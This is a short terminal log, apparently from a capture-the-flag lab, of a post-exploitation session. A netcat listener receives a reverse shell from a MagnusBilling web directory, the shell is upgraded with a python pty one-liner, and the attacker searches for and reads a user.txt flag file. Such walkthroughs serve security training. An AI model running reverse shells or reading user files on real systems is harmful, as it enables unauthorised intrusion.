 ┌──(robert㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.197.1] from (UNKNOWN) [10.10.45.158] 47986
python3 -c 'import pty; pty.spawn("/bin/bash")'
asterisk@ip-10-10-45-158:/var/www/html/mbilling/lib/icepay$ cd ..
cd ..
asterisk@ip-10-10-45-158:/var/www/html/mbilling/lib$ cd ..
cd ..
asterisk@ip-10-10-45-158:/var/www/html/mbilling$ cd ..
cd ..
asterisk@ip-10-10-45-158:/var/www/html$  cd ..
 cd ..
asterisk@ip-10-10-45-158:/var/www$  cd ..
 cd ..
asterisk@ip-10-10-45-158:/var$  cd ..
 cd ..
asterisk@ip-10-10-45-158:/$ ls
ls
bin   etc         initrd.img.old  lost+found  opt   run   sys  var
boot  home        lib             media       proc  sbin  tmp  vmlinuz
dev   initrd.img  lib64           mnt         root  srv   usr  vmlinuz.old
asterisk@ip-10-10-45-158:/$ cd usr
cd usr
asterisk@ip-10-10-45-158:/usr$ ls
ls
bin  games  include  lib  lib64  libexec  local  sbin  share  src
asterisk@ip-10-10-45-158:/usr$ find / -name user.txt 2>/dev/null
find / -name user.txt 2>/dev/null
/home/magnus/user.txt
asterisk@ip-10-10-45-158:/usr$ cat /home/magnus/user.txt
cat /home/magnus/user.txt
asterisk@ip-10-10-45-158:/usr$